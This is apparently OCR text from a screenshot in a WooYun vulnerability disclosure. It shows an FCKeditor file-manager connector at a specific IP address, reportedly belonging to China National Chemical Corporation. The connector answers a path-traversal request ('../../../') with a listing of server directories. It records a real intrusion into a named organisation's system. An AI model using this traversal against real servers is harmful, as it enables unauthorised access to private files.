 http://114.255.200.139/FCKeditor/editor/filemanager/browser/default/con
WooYun.org | 提交...
WooYun.org | 发布...
中国化工集团公司...
114.255.200.139
文件(F) 编辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
<?xml version="1.0" encoding="UTF-8"?>
- <Connector resourceType="" command="GetFoldersAndFiles">
<CurrentFolder url="/UserFiles/../../../" path="../../../"/>
- <Folders>
<Folder name="chemchina.war(20110609)"/>
<Folder name="conf"/>
<Folder name="data"/>
<Folder name="deploy"/>
<Folder name="lib"/>
<Folder name="log"/>
<Folder name="tmp"/>
<Folder name="work"/>
</Folders>
<Files/>
</Connector>
www.wooyun.org